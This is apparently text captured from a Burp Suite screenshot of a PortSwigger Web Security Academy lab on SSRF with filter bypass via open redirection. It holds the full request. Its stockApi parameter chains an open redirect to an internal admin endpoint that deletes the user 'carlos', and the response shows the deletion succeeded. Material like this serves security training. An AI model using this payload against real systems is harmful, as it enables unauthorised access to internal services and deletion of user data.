 Send
Cancel
< ▼
> ▼
Target: https://0a0600a20324a54fc0504450006d0002.
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a0600a20324a54fc0504450006d0002.web-security-academy.net
3 Cookie: session=jWCs1ifOKo8M9RGkGNO9nTz57tIGpTnK; session=gqW5I1tCQF5L85dFd4aAMBm9MnGdIiO2
4 Content-Length: 109
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0600a20324a54fc0504450006d0002.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0600a20324a54fc0504450006d0002.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct?currentProductId=3%26path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
SSRF with filter bypass via
open redirection
vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete